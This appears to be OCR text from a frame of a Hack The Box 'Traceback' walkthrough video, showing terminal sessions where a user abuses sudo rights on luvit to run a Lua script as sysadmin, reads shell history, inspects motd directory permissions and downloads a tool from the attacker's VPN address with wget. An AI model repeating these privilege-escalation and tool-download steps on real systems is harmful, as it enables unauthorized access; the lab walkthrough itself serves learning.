 Applications Places System HTB VPN: eu-mod-2 (10.10.14.3) [ms]
Fri Aug 14
13:32
root@gibson
File Edit View Search Terminal Help
webadmin@traceback:/dev/shm$ sudo -u sysadmin /home/sysadmin/luvit /dev/shm/pleasesubscribe.lua
webadmin@traceback:/dev/shm$ cd ~
webadmin@traceback:/home/webadmin$ cat .bash_history
ls -la
sudo -l
nano privesc.lua
sudo -u sysadmin /home/sysadmin/luvit privesc.lua
rm privesc.lua
logout
webadmin@traceback:/home/webadmin$ cd /dev/shm
webadmin@traceback:/dev/shm$
Access: (1730/drwx-wx--T)  Uid: (    0/    root)   Gid: (  105/ cron
tab)
Access: 2020-08-14 10:04:47.739052899 -0700
Modify: 2019-08-25 04:49:06.848725783 -0700
Change: 2019-08-25 04:49:06.848725783 -0700
 Birth: -
sysadmin@traceback:/var/backups/.update-motd.d$ mkdir tmp
mkdir: cannot create directory ‘tmp’: Permission denied
sysadmin@traceback:/var/backups/.update-motd.d$ mkdir /dev/shm/tmp
sysadmin@traceback:/var/backups/.update-motd.d$ stat /dev/shm/tmp
  File: /dev/shm/tmp
  Size: 40            Blocks: 0          IO Block: 4096   director
y
Device: 18h/24d Inode: 6           Links: 2
Access: (0775/drwxrwxr-x)  Uid: ( 1001/sysadmin)   Gid: ( 1001/sysad
min)
Access: 2020-08-14 10:32:47.334975089 -0700
Modify: 2020-08-14 10:32:47.334975089 -0700
Change: 2020-08-14 10:32:47.334975089 -0700
 Birth: -
sysadmin@traceback:/var/backups/.update-motd.d$ cd /dev/shm
sysadmin@traceback:/dev/shm$ wget 10.10.14.3:8000/pss
┌─[eu-mod-2]─[10.10.14.3]─[ippsec@parrot]─[~/htb/traceback/www]
└──╼ [★]$
[0] 0:sudo  1:bash- 2:bash* "parrot" 13:32 14-Aug-20